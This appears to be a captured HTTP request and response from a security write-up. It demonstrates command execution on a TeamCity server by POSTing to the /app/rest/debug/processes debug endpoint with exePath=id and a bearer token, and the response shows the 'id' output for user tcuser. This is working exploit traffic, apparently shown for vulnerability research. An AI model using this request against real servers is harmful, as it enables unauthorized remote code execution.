 Request
Pretty Raw Hex \n
1 POST /app/rest/debug/processes?exePath=id HTTP/1.1
2 Host: localhost:8111
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Authorization: Bearer
eyJ0eXAiOiAiVENWMiJ9.YlZhUGJIVHpGTENINHBnT0JtOFVUMjlPV09j.MGUwNTdlNTMtZThjNy00Mzk4LTk
1NTUtNTZiZjNkZDkxMTE2
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: text/plain
5 Date: Sun, 04 Feb 2024 04:19:04 GMT
6 Connection: close
7 Content-Length: 95
8
9 StdOut:uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
10
11 StdErr:
12 Exit code: 0
13 Time: 136ms
先知社区